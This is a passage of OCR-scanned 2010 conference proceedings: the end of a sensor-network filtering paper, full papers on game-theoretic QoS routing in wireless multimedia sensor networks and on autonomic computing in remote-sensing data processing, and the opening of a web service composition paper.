

Figure 2. MSE of CSPIF and SPIF from four set of nodes

ACKNOWLEDGEMENT

This work was partly supported by National Research Foundation of Korea Grant funded by the Korean Government (No.2009-0077396) and by the Basic Research Project through a grant provided by GIST in 2010.

REFERENCES

[1] I. F. Akyildiz, W. Su, Y. Sankarasubramaniam, and E. Cayirci, "A survey on sensor networks," *IEEE Communication Magazine*, 40(8): 102-114, 2002.

[2] R. Olfati-Saber, "Distributed Kalman filtering for sensor networks," *46th IEEE conference on Decision and Control*, 2007

[3] T. Vercauteren and X. Wang, "Decentralized sigma-point information filters for target tracking in collaborative sensor networks," *IEEE Transactions on Signal Processing*, 53(8): 2997-3009, 2005.

[4] R. Olfati-Saber and J. S. Shamma, "Consensus filters for sensor networks and distributed sensor fusion," *44th IEEE conference on Decision and Control, 2005 and 2005 European Control Conference (CDC-ECC '05),* 2005.

[5] B. S. Y. Rao, H. F. Durrant-Whyte, and J. A. Sheen, "A fully decentralized multi-sensor system for tracking and surveillance," *Int. Journal of Robotics Research*, 12(1):20-44, Feb 1993

[6] C. Chong, K. Chang, and S. Mori, "Distributed tracking in distributed sensor networks," *In Proceedings of the American Control Conference*, Seattle, 1986.

[7] A. Ahmad, M. Gani, and F. Yang, Decentalized robust Kalman filtering for uncertain tochastic systems over heterogeneous sensor network, *Signal Processing*, 88: 1919-1928, 2008.

[8] A. Ahmad and M. R. Gani, Distributed estimation for nonlinear stochastic signals over sensor networks, In *Proceedings of the International Conference on Acoustics, Speech, and Signal Processing (ICASSP)*, 2001.

[9] I. Arasaratnam, S. Haykin, and R. J. Elliott, Discrete-time nonlinear filtering algorithms using Gauss-Hermite quadrature, *Proceedings of the IEEE* 95(5):953-977, 2007.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

An incomplete information game routing model for wireless multimedia sensor networks

KE Zongwu, GUO Xiaoshan
Department of Computer Science
Hubei Normal University
Huangshi , China
kezongwu@126.com

DONG Wushi, LI Zhi
Department of Computer Science
Hubei Normal University
Huangshi , China

***Abstract*—Wireless multimedia sensor networks (WMSNs) models emphasize QoS guarantee. We provide QoS guarantee to measure the qualitative performance of QoS routing model, such as bandwidth, delay and delay jitter. A path that satisfies with the QoS is found by the Directed Diffusion (DD) algorithm in this paper, and an incomplete information game routing model is presented under this condition. We show that the optimal routing architecture is the mixed Bayesian Nash equilibrium of the N-player routing game. Computing the probability to replace the node with low energy, which may maximize benefit of networks and reduce energy consumption, prolongs the network lifetime, and finally the result of the model is presented.**

Keywords: wireless multimedia sensor networks, game theory, routing

Wireless multimedia sensor networks (WMSNs) have some special characters different with other wireless networks, for example limited resources, highly data redundant, and different application need different QoS guarantee. The QoS routing for WMSNs has been considered as a critical issue [1]. Sensor nodes are battery-powered devices, and inconvenience to replace battery in WMSNs. When a node's energy runs out, it will change network topology, and even cause network interruption. So it is a conflict between the energy consumption of each node and the whole benefit of networks. When a node's energy is lower, it may refuse to transmit. Under this potential "selfish" behavior, the routing problem of WMSNs is a natural fit for game theoretic. The goals of routing algorithm with game theory for WMSNs are to maximize benefit of networks and to reduce energy consumption.

I. INTRODUCTION

The use of game theory has proliferated, with a wide range of applications in wireless sensor networks. The application about energy and security of the wireless sensor networks based on the approach of game theoretic was reviewed in reference [2]. A game-theoretic of reliable, sensor-centric and energy-constrained routing game model was present in reference [3, 4]. In this model, sensors are regarded as rational/intelligent agents, they cooperate to find optimal routes to maximize their payoffs, and each node try to minus individual costs in the routing game. In reference [5], a model of length and energy constrained routing using game theory are shown. The Nash equilibrium of the routing game corresponds to optimal length and energy constrained path. A game theory based energy balance routing algorithm for wireless sensor networks (WSNs) was proposed in reference [6]. This algorithm introduces an arbitration mechanism and confidence probability to change incomplete information static game into complete information.

It is well known that the global information of WMSNs is very difficult to obtain, so its routing technology usually depends on local information. Especially, WMSNs use the sleeping mechanism to prolong the network lifetime, however, some nodes can not obtain complete information of its adjacent nodes. We can design a mechanism to obtain the valuation of each node. For example, we suppose that a node before entering sleep model has obtained the residual energy of its adjacent nodes, when the network works after a period of time, it evaluates adjacent node's residual energy based on the law of energy consumption, so we can use incomplete information game theory to study the routing problem of WMSNs. In this paper, an incomplete information game routing model for WMSNs is proposed.

II. QOS ROUTING GAME MODEL

A. Networking model

In some applications of WMSNs, for example, environmental monitoring. When an event takes place in the interested area, the sensor node senses the event, and sends the sensed date to the sink node by multi-hop. This article assumes that WMSNs consist of a number of sensors and sink nodes. The sensor node can be multimedia or simple sensor nodes (such as a temperature sensor). Any node in networks has more than one adjacent node. Therefore, WMSNs can be shown as $G = (V, E)$, where V denotes the set of sensor node and E is the set of duplex links corresponding with nodes. If r is the communication radius of a sensor node. There will be a duplex links if the distance between the two nodes is less than r .

B. QoS routing problem of continuous media in WMSNs

In WMSNs, different applications demand different QoS guarantee. Precisely, it needs to provide the different QoS guarantee for real-time application, delay constraint application, and loss rate constraint application or not. Some

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.62

applications require a longer time to provide a continuous multimedia data (such as streaming multimedia), while others require a short time to provide an event-triggered multimedia data (such as snapshots). This paper discusses QoS routing problem of continuous media. Clearly, the goals of routing are looking for a path to content multiple QoS constraints on the basis of rational energy in sensor nodes.

Definition 1. In WMSNs $G=(V,E)$, T represents the path set from source node $s\in V$ to the sink node $d\in V$. $E(t)$ is the edge set of $t\in T$, its QoS parameters can be described as follows :

(1) $bandwidth(t)=\min\{bandwidth(e(v_i,v_j)),(v_i,v_j)\in E(t)\}$

(2) $delay(t)=\sum_{e(v_i,v_j)\in E(t)} delay(e(v_i,v_j))$

(3) $delay\_jitter(t)=\sum_{e(v_i,v_j)\in E(t)} delay\_jitter(e(v_i,v_j))$

(4) $\cos t(t)=delay(t)$

The QoS routing problem of WMSN: In WMSNs $G=(V,E)$, we need to find a path $t^*\in T$ to satisfy the follow QoS constraints and optimal conditions.

(1) $bandwidth(t^*)\geq B_{\min}$

(2) $delay(t^*)\leq D_{\max}$

(3) $delay\_jitter(t^*)\leq J_{\max}$

(4) $\cos t(t^*)$ is minimum.

Where $B_{\min}$ is lower limit of bandwidth, $D_{\max}$ is upper limit of delay and $J_{\max}$ is upper limit of delay-jitter. $\cos t(t^*)$ is the cost of path, it can be the length of the path or the delay.

In order to definite the game players' payoff, we provide a parameter to evaluate the network's benefit.

Definition 2. The whole benefit of the path

$$f(t)=\begin{cases}\varphi & ,bandwidth(t)\geq B_{\min}\wedge delay(t)\leq D_{\max}\wedge delay\_jitter(t)\leq J_{\min}\\ 0 & ,others\end{cases}$$

Where φ is a constant, and it is greater than zero. The definition shows that if a path meets the QoS guarantee to transmit, the network will get a benefit $f(t)$, and otherwise, the benefit is zero. So this path will not be selected in the game.

In WSNs, node's energy is limited. When one or more nodes run out its energy, the network can not supply the serves, so we often use the network lifetime to discuss this problem. The definition of network lifetime was summarized in reference [7]. A kind of definition is n-of-n lifetime. It is the most used and easy to calculate, but it is usually used without the mobile node condition. It can not reflect the network whether to continue using or not, so this definition is used to evaluate the performance of the algorithm; another definition is k-of-n lifetime, which is the improvement of above definition. Namely, the failure time of some nodes in WSNs, has the same faults as the above; another definition is described on the network coverage and the connection,which is closer to the actual requirement. We can use the time of accessing the interested region to define the network lifetime; Another definition depends on the quality of service (QoS), which can provide special service time. In this paper, we use the n-of-n lifetime to evaluate the algorithm.



Figure 1. The basic idea of game routing

Definition 3. Network lifetime T_n^n is defined as the time of the first failure node, namely:

$$T_n^n=\min_{v\in V} T_v$$

Where T_v is the lifetime of the node v.

In WMSNs, routing algorithms must consider QoS constraints and be designed to prolong the network lifetime.

C. Routing game model

In WMSNs applications, it is usually Transaction-oriented. According to the users' requirements, internet users send data query to a special area of sensor nodes, such as environmental monitoring, rare animals monitoring and ward patient care. Directed Diffusion (DD) [8] is a typical routing protocol for WSNs, and it is based on data query. It is different to the traditional routing algorithm, DD is based on the center of data. Its basic idea is that the data collected by sensor node is defined as attribute value pairs. Sink node transmits interests, and requires sensor node to return interested data. The DD algorithm is used to select an efficient path from source node to sink node. We assume that a path that satisfies with the QoS is found by the DD algorithm, and the source node transmits the data through it. Obviously, the node's energy will consume after a period of time when the data transmit over this path. In order to avoid node's energy over-consumption, adjacency node which has higher energy uses game theory to replace the current node, this method can balance the energy consumption. Figure.1 is illustrated the basic idea of game routing. In Figure.1a, node 1 transmits data to node 3 through node 2. Node x and node 2 both are adjacent nodes of node 1 and node 3, node x is in sleep model. When network works a period of time, node x will be aroused. Then node x will decide whether replace node 2 to transmit data with a game routing (Figure.1b shows).

Next, we give the game routing model as following.

Definition 4. An incomplete information routing game model: set node i is a relay in the path t, its former node is $i-1$ and its latter is $i+1$. $A(i)$ is the adjacent set of node i ,so the players of incomplete information routing game model are $N=A(i-1)\cap A(i+1)$,node $x\in N$, the type space of each player is $Type=\{E^H, E^L\}$. Where E^H

denotes that the node has high energy, while E^L denotes that

The type of node i is E^H		
Node x		
	Not replace	Replace
Not Transmit	(0, 0)	$(v(i), v(x)_H'')$
Node i		
Transmit	$(v(i)^H, v(x)')$	(0, 0)

The type of node i is E^L		
Node x		
	Not replace	Replace
Not Transmit	(0, 0)	$(v(i), v(x)_L'')$
Node i		
Transmit	$(v(i)^L, \alpha \times v(x)')$	(0, 0)

Figure 2. The two players' payoff matrix of routing game

the node has low energy. The strategy of the players is $s_i = \{transmit, not\ transmit\}$. The payoff function of the player is defined by the whole network and its types. In order to discuss the problem conveniently, given two players participate in the game. One is node i in the current path; The other node x is a intruder (it may be replace the node i), its type is E^H, it and has the largest residual energy in the set of N. When it enters the path, it knows all the QoS parameter value, but it does not know the energy of the current node i expect its type .That is to say, node x knows that node i in the low energy probability is p.

As the network routing goal is to search a path that satisfies the QoS and the minimal delay, the payoff when a node provide the forwarding service must be considered with its residual energy, the whole benefit and delay of the network. Under the node i with high energy condition, it is defined as follows:

$$v(i)^H = (f(i) - c(i)) \times \frac{E(i)}{E} \times \left(\frac{E(i) - E(x)}{E} \right)$$

Where, $f(i)$ is the whole benefit of the path. $c(i)$ is the delay of node i, $E(i)$ is the residual energy of node i, E is maximal energy capacity of the node. This definition shows that the less delay of a path, the more payoff will be achieved. The greater residual energy, the more payoff will be gained for the node. $\left(\frac{E(i) - E(x)}{E} \right)$ denotes that the intruder's energy generates the effect for the node's payoff. When intruder's energy that is greater than current node can produce negative influence. In that case, nodes with high energy have an opportunity to enter and replace the current node.

When the node i 's energy is low, the network lifetime will be reduced, so the payoff will be discount, it is defined as follows:

$$v(i)^L = \alpha \times (f(i) - c(i)) \times \frac{E(i)}{E} \times \left(\frac{E(i) - E(x)}{E} \right), \quad 0 < \alpha < 1$$

To the other player, if the intruder node x is in sleep model without joining in the data forwarding, its payoff is a part of the path with node i producing, it is defined as follows:

$$v(x)' = (f(i) - c(i)) \times \frac{E(x)}{E}$$

When the intruder node x replaces the node i, its payoff is defined as :

$$v(x)'' = (f(x) - c(x)) \times \frac{E(x)}{E} \times \left(\frac{E(x) - E(i)}{E} \right)$$

When the intruder node x replaces the node i, the payoff of node i is:

$$v(i) = (f(x) - c(x)) \times \frac{E(x)}{E}$$

The payoff matrix of two players of incomplete information routing game is shown as Figure 2. In Figure 2 , when the node x is a intruder, $v(x)_H''$ is the payoff under the nodes i in the high energy, and $v(x)_L''$ is the payoff under the nodes i in the low energy. Obviously $v(x)_L'' > v(x)_H''$.

According to the game theory, there must have mixed Bayesian Nash equilibrium of incomplete information routing game. This game model will be discussed as follows.

There are two types of the node i in the path, $T_i = \{t_{i1}, t_{i2}\}$, t_{i1} denotes the high energy , t_{i2} denotes the low energy, but the node x has only one type, $T_x = \{t_x\}$, According to the definition 4:

$p(t_{i1} | t_x) = 1 - p$

$p(t_{i2} | t_x) = p$

$p(t_x | t_{i1}) = p(t_x | t_{i2}) = 1$

Given the node i is in the high cost $S_i(t_{i1}) = \{s_i^1(t_{i1}), s_i^2(t_{i1})\}$, $s_i^1(t_{i1})$ denotes transmit, $s_i^2(t_{i1})$ denotes not transmit. k_1 is the probability of pure strategy $s_i^1(t_{i1})$ that the node i uses. While the probability of pure strategy $s_i^1(t_{i2})$ is $1 - k_1$, $k_1 \in [0,1]$. When the node i is in the low cost $S_i(t_{i2}) = \{s_i^1(t_{i1}), s_i^2(t_{i1})\}$, $s_i^1(t_{i2})$ denotes transmitting, $s_i^2(t_{i2})$ denotes not transmitting. k_2 is the probability of pure strategy $s_i^1(t_{i2})$ that the node i uses., while the probability of pure strategy $s_i^2(t_{i2})$ is $1 - k_2$, $k_2 \in [0,1]$.The node x has only one type, $S_x(t_x) = \{s_x^1(t_x), s_x^2(t_x)\}$, $s_x^1(t_x)$ is intruding, while $s_x^2(t_x)$ is not intruding. y is the probability of pure strategy $s_x^1(t_x)$ that the node x uses , while $s_x^2(t_x)$ is the probability of pure strategy $1 - y$. π_i^H is the expected payoff of the node in the high energy, and π_i^L is in the low energy .

π_x is the expected payoff of node x. In term of the static Bayesian Nash equilibrium definition:

$$\pi_i^H = k_1(1-y)v(i)^H + y(1-k_1)v(i) \quad (1)$$

$$\pi_i^L = k_2(1-y)v(i)^L + y(1-k_2)v(i) \quad (2)$$

$$\begin{aligned}\pi_x(k_1,k_2,y) = {} & y(1-p)(1-k_1)v(x)_H'' + \\ & (1-y)(1-p)k_1v(x)' + \\ & yp(1-k_2)v(x)_L'' + \\ & (1-y)pk_2\alpha\times v(x)'\end{aligned} \quad (3)$$

Given $((k_1,1-k_1),(k_2,1-k_2),(y,1-y))$ is mixed strategy based on Bayesian Nash equilibrium, According to Bayesian Nash equilibrium existence, it is should be satisfied the following inequality

$$\pi_1^H(k_1=0,y) \le \pi_1^H(k_1,y)$$

$$\pi_1^H(k_1=1,y) \le \pi_1^H(k_1,y)$$

$$\pi_1^L(k_2=0,y) \le \pi_1^L(k_2,y)$$

$$\pi_1^L(k_2=1,y) \le \pi_1^L(k_2,y)$$

$$\pi_x(k_1,k_2,y=0) \le \pi_x(k_1,k_2,y)$$

$$\pi_x(k_1,k_2,y=1) \le \pi_x(k_1,k_2,y)$$

With (1)-(3), six inequalities are precisely shown as:

$$k_1\left(v(i)^H - y\left(v(i)^H + v(i)\right)\right) \ge 0 \quad (4)$$

$$(1-k_1)\left(y\left(v(i)^H + v(i)\right) - v(i)^H\right) \ge 0 \quad (5)$$

$$k_2\left(v(i)^L - y\left(v(i)^L + v(i)\right)\right) \ge 0 \quad (6)$$

$$(1-k_2)\left(y\left(v(i)^L + v(i)\right) - v(i)^L\right) \ge 0 \quad (7)$$

$$y\left((1-p)(1-k_1)v(x)_H'' + p(1-k2)v(x)_L''\right) \ge 0 \quad (8)$$

$$(1-y)\left((1-p)(1-k_1)v(x)_H'' + p(1-k_2)v(x)_L''\right) \le 0 \quad (9)$$

The equivalence between (4) and (5) is shown as:

$$\begin{cases} k_1 = 0, & y \ge \dfrac{v(i)^H}{v(i)^H + v(i)} \\ 0 < k_1 < 1, & y = \dfrac{v(i)^H}{v(i)^H + v(i)} \\ k_1 = 1, & y \le \dfrac{v(i)^H}{v(i)^H + v(i)} \end{cases} \quad (10)$$

The equivalence between (6) and (7) is shown as:

$$\begin{cases} k_2 = 0, & y \ge \dfrac{v(i)^L}{v(i)^L + v(i)} \\ 0 < k_2 < 1, & y = \dfrac{v(i)^L}{v(i)^L + v(i)} \\ k_2 = 1, & y \le \dfrac{v(i)^L}{v(i)^L + v(i)} \end{cases} \quad (11)$$

Assume that the intruder node x evaluates that node i's probability of the low energy is $p = 2/3$, then they play with the game, given as:

$$A = v(x)_H'' + v(x)'$$

$$B = v(x)_L'' + \alpha\times v(x)'$$

$$C = v(x)_H'' + 2v(x)_L''$$



Figure 3. The solution of routing game

The equivalence between (8) and (9) is shown as:

$$\begin{cases} y = 0, & Ak_1 + 2Bk_2 - C \ge 0 \\ 0 < y < 1, & Ak_1 + 2Bk_2 - C = 0 \\ y = 1, & Ak_1 + 2Bk_2 - C \le 0 \end{cases} \quad (12)$$

When the node i is low energy, set $E(i) - E(x) < 0$. According to (11), we get $k_2 = 0$, and it is used in (12):

$$\begin{cases} y = 0, & Ak_1 - C \ge 0 \\ 0 < y < 1, & Ak_1 - C = 0 \\ y = 1, & Ak_1 - C \le 0 \end{cases} \quad (13)$$

Given $D = \dfrac{v(i)^H}{v(i)^H + v(i)}$

Based on the analysis method of Bayesian Nash equilibrium, we can get

$$\{(0,1),(0,1),(1,0)\} \quad (14)$$

and

$$\left\{\left(\frac{C}{A},1-\frac{C}{A}\right),(0,1),(D,1-D)\right\} \quad (15)$$

(14) is not fit to the principle of routing. (15) is shown that node x will intrude with probability of D and transmit when the node i is the low energy.

III. CONCLUSION

Routing game model has drawn the attention of the research community, an incomplete information game routing model based on WMSNs' characters is shown in this paper. Its basic idea is that the node satisfies with the QoS in the path, if its energy consumption is greater, its adjacent node will enter via the game, and replacing it, generating a new path. Obviously, game routing will be able to avoid node's energy over-consumption in the network, and to prolong the network lifetime. The next goal is to design and simulate a routing protocol, which depends on the incomplete information game routing model.

ACKNOWLEDGMENT

The work was supported by the young research project of Hubei Province Department of education in P.R. China(Grant NO: Q20082203), Hubei provincial universities cooperation projects in P.R. China (Grant NO:CXY2009B031), and the plan for scientific and technological innovation team of excellent young and middle-aged in institute of high learning of Hubei Province in P.R. China (Grant No:T200806), and Shanghai scientific

research funds for selection and training of outstanding young teachers in institute of high learning (Grant No: sdj-07011).

REFERENCES

[1] I. F. Akyildiz, T. Melodia, and K. R. Chowdhury, "A survey on wireless multimedia sensor networks," Computer Networks, vol. 51, no. 4, pp. 921-960, 2007.

[2] R. Machado, and S. Tekinay, "A survey of game-theoretic approaches in wireless sensor networks," Computer Networks, vol. 52, no. 16, pp. 3047-3061, 2008.

[3] R. Kannan, and S. S. Iyengar, "Game-theoretic models for reliable path-length and energy-constrained routing with data aggregation in wireless sensor networks," Ieee Journal on Selected Areas in Communications, vol. 22, no. 6, pp. 1141-1150, 2004.

[4] R. Kannan, S. Sarangi, and S. S. Iyengar, "Sensor-centric energy-constrained reliable query routing for wireless sensor networks," Journal of Parallel and Distributed Computing, vol. 64, no. 7, pp. 839-852, 2004.

[5] R. Kannan, L. Ray, R. Kalidindi et al., "Max-min length-energy-constrained routing in wireless sensor networks," Wireless Sensor Networks, vol. 2920, pp. 234-249, 2004.

[6] ZENG Jia, MU Chun-Di. "Game theory-based energy balance routing with incomplete information in wireless sensor networks," Journal of automation, vol. 34, no. 03, pp318-322,2008.

[7] I. Dietrich, and F. Dressler, "On the Lifetime of Wireless Sensor Networks," ACM Transactions on Sensor Networks, vol. 5, no. 1, pp. 1-38, 2009.

[8] C. Intanagonwiwat, R. Govindan, D. Estrin et al., "Directed diffusion for wireless sensor networking," Ieee-Acm Transactions on Networking, vol. 11, no. 1, pp. 2-16, 2003.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

The Autonomic Model in Remote Sensing Data Processing System

Li Ziyang, Hu Jian, Li Chuanrong, Tang Lingli
Earth observation Technology Application Department
Academy of Opto-Electronics, CAS
Beijing, China
Email: zyli@aoe.ac.cn, jhu@aoe.ac.cn, crli@aoe.ac.cn, lltang@aoe.ac.cn

***Abstract*—The remote sensing data processing system is a typical distributed computing system, which concerns the parallel computing, spatial database, image processing and a series of computer technology. With remote sensing technology and the level of the continuous development, its data processing systems are becoming increasingly complex, management and maintenance costs continue to rise. Autonomic computing systems can effectively reduce system complexity, lower maintenance costs. Based on the characteristics of remote sensing data processing system, with the concept of autonomic computing, the knowledge model and mathematical model using in different scenarios are described in this paper.**

Keywords-Remote Sensing; Data Processing; Autonomic Computing

I. INTRODUCTION

The development of remote sensing satellite data processing technology has always been inextricably linked to computer technology. And by the rapid development of remote sensing, the remote sensing satellite data processing system coming from using single computer to distributed computing. With the hardware and software systems increasingly large, the system management and maintenance costs growing higher. In order to solve the problem of system complexity, the concept of autonomic computing provides us with a research orientation. Autonomic computing is self-configuration, self-optimizing, self-healing, self-protection features of the distributed computing system. This paper analyzes the characteristics of remote sensing data processing system, using knowledge model combination with mathematical models to design the system in specific scenarios.

II. THE DEVELOPMENT OF REMOTE SENSING DATA PROCESSING SYSTEM

With the development of remote sensing, a variety of data sources, multiple data types, a variety of approaches and levels of data processing are made more and more demands to data processing system. In the beginning of earth observation system, the main processing object is visible lighting image. The computer technology, data storage technology was in relatively primitive circumstances. The super computer and tape storage system were used to process image data. For example, the pre-processing system of Landsat-5 satellite was consisting of VAX and HDDT tape drive. It spends about 4 hours to process one scene of Landsat-5 data. The storage capacity of HDDT tape is only 10GB.

Then the high performance micro-computer and workstation were used in the processing system. Typical is the use of SGI server for data processing. To storage the remote sensing data, DLT tapes were used with the storage capacity about 40GB.

With the micro-computer and low-cost computer using as the computing nodes as a parallel data processing system was developed, by adding the parallel computing nodes can easily upgrade the system operation, reduce data processing time. Also as the development of magnetic random access memory technology used for data storage method, effectively improve the data access and storage time.

Storage technologies, including the disk array technology, RAID technology, storage area network technology take a big convenience to data storage. And the prices of storage capacity keep declining. That makes it possible for use hard disk to storage remote sensing data without tape storage.

At the beginning, the systems are highly targeted system, and cannot meet the changing of business needs. Storage technology, database and parallel computing technology combined in remote sensing data processing system to promote a new way for system design. Meanwhile, how to make the hardware and software architecture can achieve high efficiency and flexible data processing capabilities, is the key research direction in remote sensing data processing system R&D.

However, due to the development of remote sensing technology and the increasing of data types, it's very important to increase the capacity of processing system. And the new requirements of algorithm flexibility, workflow reconfigure appear. That making the system more and more hugeness, software more and more surge in the amount of code. The management disposition difficulty increases, system's maintenance cost is getting higher and higher.

In order to solve the problem of system complexity, the concept of autonomic computing provides us with a research orientation.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.63

III. AUTONOMIC COMPUTING AND AUTONOMIC MODEL

Autonomic computing system is a distributed computing system with self-configuration, self-optimizing, self-healing, self-protection features. Autonomic computing is inspired by the human body complex autonomous nervous system. It is the same way the demand forecasting system and clears the fault - without manual intervention to run smart. Autonomic computing can resolve the problems about the increasingly complex computing environments faced by management and cost. The difference between autonomic computing system and human body autonomous nervous system is human body make decisions is not self-conscious and autonomic computing system make decisions follow people's commands. Autonomic computing is also different from Artificial Intelligence, although the latter has in some respects its reference. Autonomic computing is not to imitate human thinking as the main target, but to adapt to dynamic environment with self-management capabilities. Autonomic computing enables a computer system with self-management capabilities, including the following four parts.

Self-configuration: The system according to the components of the change or changes in traffic dynamically self-reconfiguration, in order to always maintain a strong and efficient structure;

Self-optimizing: The system according to user's different needs at different times or traffic re-deploys resources to ensure the best quality of service;

Self-healing: The system can detect errors in operation, and automatically correcting errors without prevent system operation, which improve system availability;

Self-protection: To ensure that when they are not authorized intrusion, virus attacks and other hostile acts happened, system can discover and protect itself.

Autonomic computing system is composed of autonomic elements. It work follow the MAPE (Monitor-Analyze-Plan-Execute) loop for system planning and implementation. Throughout the MAPE loop, the autonomic element must first perceive the outside environment, and then the decision can be determined by policy-based response program and be implemented. In addition, the autonomic elements in autonomic computing systems should organize with each other through the certain method. And only through effective collaboration in autonomic elements can support the autonomy capabilities in system-level. Through policy-based management, service-oriented technology, intelligent agent technology, adaptive control theory, machine learning, optimization theory and other means, can be achieved or partially achieved the autonomic characteristics of autonomic system. These theories and methods can be divided into knowledge models, and mathematical models.

IV. THE AUTONOMIC MODEL IN REMOTE SENSING SATELLITE DATA PROCESSING SYSTEM

In the design progress of remote sensing data processing system, introduce the concept of autonomic computing, that makes the system have autonomic characters. And can reduce the complexity of system maintenance, can also makes the system has ability to adapt to environmental change. About the architecture of remote sensing data processing system, we mainly focus on the self-configuration, self-optimizing and self-healing properties. Requires system have the ability to configure and optimize of the process workflow by itself and in the event of hardware and software failure the self-repair capacity was needed. As the remote sensing data processing systems are generally designed to be closed system. It has little communication with outside network or even with no connects to internet. Less requirements in self-protection feature of the system. Namely that the system has low probability of unauthorized access and attack. At the same time, only to consider the situation self-discovery such as system overload etc.

Remote sensing data processing system generally can be divided into pre-processing system and post-processing system. Pre-processing system include the steps of interpretation of satellite downlink data, data framing, radiometric and geometric correction. Post-process usually start after the geometric correction. It includes precise geometric correction, orthorectification, information extraction, thematic map generation and other steps. In addition the system also includes servers, workstations, databases, high-speed data storage and other infrastructure facilities and services.

In general, remote sensing data processing system including the database server to provide basic data support services, which may also include database for spatial data management. A server functions to provide public infrastructure services, such as Message Queuing service. There are multiple servers to provide core computing functions, catalog browsing, data sharing in remote sensing data processing system. In order to provide various services like core calculation, image processing, spatial data management, the system increased dramatically the amount of code. As the autonomic system with the self-configuration, self-optimizing, self-healing, self-protection feature, used in remote sensing data processing system can effectively reduce system complexity and maintenance costs.

In the remote sensing data processing system, to make the system has some autonomic characteristics, there are two main problems to be solved:

First, according to the user's needs, how to plan system work flow, that use what components work together to meet business needs. This problem can be solved by autonomic computing technology using knowledge model. "Knowledge model is the model using artificial intelligence or knowledge engineering methods and techniques, such as models established by knowledge representation methods (production rules, semantic networks, frames, etc.), knowledge acquisition techniques (artificial transplant, machine perception, machine learning) ". With the knowledge modeling approach to establish autonomous computing system, the decision-making in MAPE loop is based on the knowledge-based analysis and knowledge-based logical reasoning. The knowledge includes status determine knowledge, strategic knowledge and problem solving knowledge. Currently, to support knowledge-based

model of autonomic system, the technology mainly includes agent technology, web services and semantic web technologies.

Making remote sensing data processing, the user's needs often differ. In geometric correction, the requirement of image data pixel accuracy may be different. In autonomic system, system can change the work flow automatically to use different accuracy DEM data. So that can reduce the time of data import and calculation, achieve the purpose of improving resource utilization.

The second is when set the system work flow, how to select the system services and resources that work together to achieve the maximum utilization of system resources. Although knowledge model can be used in the system to analysis system conditions and working progress, making logical reasoning. But in situations that need to describe system working progress quantitative, such as system response time, CPU load, memory utilization and so on, the mathematical model is more applicable. The mathematical model established by using operational research and cybernetics can adjustment the system configuration and parameters by itself automatically when keep changing of system resource and environment status. The establishment of autonomic systems using mathematical models are mainly two ways, based on (adaptive) control theory and based on utility function. When using control theory approach, usually treat the system performance as a feedback control problem, and through the establishment of a feedback control system to achieve the self-management of system. The way based on the utility function is to use the utility function of each possible state of system and mapped to a real number for system performance instruction (such as reaction time, delay, throughput, etc.). The number is the basis of system adjusts and optimize.

In the remote sensing data process, the resample of big image is frequently used. With mathematical model in the system, the status of CPU loaded and the number of tasks in queue of every compute node was gathered. And for example the new task of resample image will be distributed to the nodes that CPU load less than 50% and the task number in queue less than 5. Otherwise the task will not be distributed until the appropriate node is selected.

V. CONCLUSION

In this particular scenario of remote sensing data processing system, the introduction of the concept of autonomic computing, make system has a certain autonomic characteristics. While the user's need keep changing, the self-configuration features and advantages of knowledge model was highlighted. The self-configuration was achieved through the collaboration of different strategies and system work flow re-combined. While High-density calculation happened, the mathematic model was used to rational distribute and use of system resources to achieved the system self-optimizing.

REFERENCES

[1] Kehart JO, Chess DM. The vision of autonomic computing. IEEE Computer, 2003, 36(1):41-50.

[2] LIAO Bie-Shui, LI Shi-Jian, YAO Yuan, GAO Ji. "Concetual Model and Realization Methods of Autonomic Computing", Journal of Software, Vol.19, No.4, April 2008, .779-802, in Chinese.

[3] ZHANG Haijun, SHI Zhongzhi, "Autonomic Computing Environment", Computer Engineering, Vol.32, No.7, April 2006, in Chinese.

[4] WANG Fei, LI Fan-zhang, "Design of a Model for Optimization in Autonomic System"s, Computer Technology and Development, Vol.16, No.6, Jun 2006, in Chinese.

[5] TAO Li, ZHANG Zi-li, "Dynamic Reconfiguration Model of Multi-agent Systems Based on Autonomy Oriented Computing", Computer Science, Vol.34, No.5, 2007, in Chinese.

[6] SUN Xi, ZHUANG Lei, LIU Wen, JIAO Wen-Pin , MEI Hong, "A Customizable Running Support Framework for Autonomous Components", Journal of Software, Vol.19, No.6, June 2008, pp.1340−1349, in Chinese.

[7] LIU Tao, ZENG Guo-sun, WU Chang-jun, "Autonomic computing aproach for task distribution in heterogeneous computational grid", Journal on Communications, Vol.27, No.11, November 2006, in Chinese.

Web Service Composition Based on QoS Control Technique

CHEN Jing,Wen-bo XU

School of Information Engineering, Jiangnan University,
Wuxi , China
Chenjing_jing@163.com, xwb@jiangnan.edu.cn

Abstract—This paper presents some analysis the new control technique of Web service composition of QoS, how to monitor the process during run-time. The model based currently the development of Web service composition technique. The paper discusses some key problems of composing technique about dependencies between services that we must consider .At the same time. In the end, it put forward to the model of a web service composition, for promoting the technology of Web service composition.

Keywords- QOS; Web Service; Web Services Composition

I. INTRODUCTION

